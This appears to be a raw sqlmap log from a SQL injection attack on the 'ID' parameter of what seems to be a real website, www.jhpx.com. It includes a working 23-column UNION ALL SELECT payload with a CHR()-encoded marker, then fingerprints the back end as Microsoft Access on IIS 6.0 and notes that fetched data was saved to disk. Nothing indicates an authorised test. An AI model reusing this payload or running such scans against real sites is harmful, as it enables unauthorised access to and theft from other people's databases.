 Type: UNION query
Title: Generic UNION query (NULL) - 23 columns
Payload: ID=-7227 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(122)&CHR(115)&CHR(115)&CHR(113)&C
HR(122)&CHR(73)&CHR(97)&CHR(67)&CHR(117)&CHR(73)&CHR(71)&CHR(90)&CHR(119)&CHR(80
)&CHR(113)&CHR(102)&CHR(105)&CHR(117)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L FROM MSysAccessObjects%16
---
[16:58:45] [INFO] testing Microsoft Access
[16:58:45] [INFO] confirming Microsoft Access
[16:58:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:58:46] [WARNING] on Microsoft Access it is not possible to enumerate the cur
rent user
current user: None
KALI LINUX
[16:58:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 62 times
[16:58:46] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.jhpx.com'